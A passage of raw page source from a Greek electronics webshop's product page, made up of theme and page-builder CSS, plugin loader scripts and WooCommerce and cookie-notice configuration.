-1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/32cc16ed1f925dd1492a8112ddb69ddb.css?ver=5a5f3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"88b2834e83","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/21564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=21564' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
